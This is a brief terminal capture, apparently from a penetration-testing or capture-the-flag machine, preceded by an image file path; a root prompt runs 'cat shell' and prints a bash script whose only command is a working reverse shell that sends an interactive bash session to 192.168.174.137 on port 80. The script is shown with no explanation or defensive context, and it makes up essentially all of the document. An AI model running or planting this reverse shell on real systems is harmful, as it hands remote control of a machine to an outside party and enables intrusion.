 ┌──(root㉿fzf)-[~]
└─# cat shell
#! /bin/bash
/bin/bash -i >& /dev/tcp/192.168.174.137/80 0>&1